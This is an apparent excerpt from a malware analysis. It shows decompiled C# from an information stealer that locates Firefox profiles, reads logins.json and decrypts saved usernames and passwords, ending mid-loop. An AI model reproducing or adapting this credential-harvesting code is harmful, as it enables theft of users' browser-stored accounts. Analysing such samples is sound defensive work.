 string[] directories = Directory.GetDirectories(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "Mozilla\\Firefox\\Profiles"));
if (directories.Length != 0)
{
}
foreach (string text in directories)
{
string[] files = Directory.GetFiles(text, "logins.json");
if (files.Length > 0)
{
path = files[0];
flag = true;
}
if (flag)
{
Class9.mw_Load_CryptoLibraries(text); searching for and dynamically loading mozglue.dll and nss3.dll
IL_71:
if (flag)
{
GClass2.FFLogins fflogins;
using (StreamReader streamReader = new StreamReader(path))
{
string input = streamReader.ReadToEnd();
JavaScriptSerializer javaScriptSerializer = new JavaScriptSerializer();
fflogins = javaScriptSerializer.Deserialize<GClass2.FFLogins>(input);
}
foreach (GClass2.aaalogshsindgdaLogndta aaalogshsindgdaLogndta in fflogins.logins)
{
string text2 = Class9.mw_decryption(aaalogshsindgdaLogndta.encryptedUsername);
string text3 = Class9.mw_decryption(aaalogshsindgdaLogndta.encryptedPassword);
string hostname = aaalogshsindgdaLogndta.hostname;